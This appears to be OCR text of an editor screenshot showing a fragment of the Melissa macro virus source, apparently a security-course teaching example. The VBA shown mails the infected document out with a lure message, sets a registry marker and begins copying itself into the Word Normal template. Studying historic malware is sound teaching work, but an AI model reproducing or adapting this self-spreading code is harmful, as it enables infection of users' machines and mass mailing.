 melissa-virus.txt (~/svn/Steve/Courses/2014/s2/its335/examples) - gedit
En (95%) Feb 10 3:27 PM
Open Save Undo
melissa-virus.txt ×
From " & Application.UserName
BreakUmOffASlice.Body = "Here is that document
you asked for ... don't show anyone else ;-)"
BreakUmOffASlice.Attachments.Add
ActiveDocument.FullName
BreakUmOffASlice.Send
Peep = ""
Next y
DasMapiName.Logoff
End If
System.PrivateProfileString("", "HKEY_CURRENT_USER\Software
\Microsoft\Office\","Melissa?") = "... by Kwyjibo"
End If
Set ADI1 = ActiveDocument.VBProject.VBComponents.Item(1)
Set NTI1 = NormalTemplate.VBProject.VBComponents.Item(1)
NTCL = NTI1.CodeModule.CountOfLines
ADCL = ADI1.CodeModule.CountOfLines
BGN = 2
If ADI1.Name <> "Melissa" Then
If ADCL > 0 Then _
ADI1.CodeModule.DeleteLines 1, ADCL
VB.NET Tab Width: 8 Ln 54, Col 17 INS